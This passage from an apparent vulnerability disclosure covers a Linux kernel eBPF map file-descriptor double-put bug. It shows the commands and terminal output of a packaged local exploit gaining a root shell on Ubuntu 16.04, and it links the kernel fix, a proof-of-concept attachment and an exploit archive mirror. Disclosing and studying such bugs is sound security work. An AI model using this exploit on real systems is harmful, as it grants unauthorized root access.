 arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip